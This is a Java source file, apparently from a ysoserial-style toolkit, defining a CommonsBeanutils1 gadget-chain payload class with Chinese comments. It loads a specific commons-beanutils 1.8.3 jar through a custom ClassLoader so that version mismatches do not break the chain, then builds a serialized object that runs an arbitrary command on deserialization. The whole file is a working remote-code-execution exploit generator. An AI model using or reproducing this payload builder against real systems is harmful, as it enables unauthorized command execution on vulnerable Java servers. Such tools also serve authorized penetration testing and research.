 @Dependencies({"commons-beanutils:commons-beanutils:1.8.3", "commons-collections:commons-collections:3.1", "commons-
logging:commons-logging:1.2"})
@Authors({ Authors.FROHOFF,Authors.CONY1 })
public class CommonsBeanutils1_183 extends Object implements ObjectPayload<Object> {
    public Object getObject(String command) throws Exception {
        // 创建自定义ClassLoader对象
        SuidClassLoader suidClassLoader = new SuidClassLoader();
        // 将Gadget class添加到自定义ClassLoader中
        suidClassLoader.addClass(CommonsBeanutils1.class.getName(),classAsBytes(CommonsBeanutils1.class));
        // 从资源目录读取commons-beanutils-1.8.3.jar的base64数据
        InputStream is = CommonsBeanutils1_183.class.getClassLoader().getResourceAsStream("commons-beanutils-
1.8.3.txt");
        byte[] jarBytes = new BASE64Decoder().decodeBuffer(CommonUtil.readStringFromInputStream(is));
        // 将Gadget不一致jar添加到自定义ClassLoader中
        suidClassLoader.addJar(jarBytes);
        Class clsGadget = suidClassLoader.loadClass("ysoserial.payloads.CommonsBeanutils1");
        // 判断存在serialVesionUID不一致问题的class是否是由自定义ClassLoader加载的
        if(BeanComparator.class.getClassLoader().equals(suidClassLoader)){
            // 使用自定义ClassLoader加载的Gadget class创建对象，调用其getObject构建序列化对象
            Object objGadget = clsGadget.newInstance();
            Method getObject = objGadget.getClass().getDeclaredMethod("getObject",String.class);
            Object objPayload = getObject.invoke(objGadget,command);
            suidClassLoader.cleanLoader();
            return objPayload;
        }else{
            System.out.println("Class is not SuidClassLoader loading, serialization failure!");
            return null;
        }
    }

    public static void main(final String[] args) throws Exception {
        PayloadRunner.run(CommonsBeanutils1_183.class, args);
    }
}
回忆飘如雪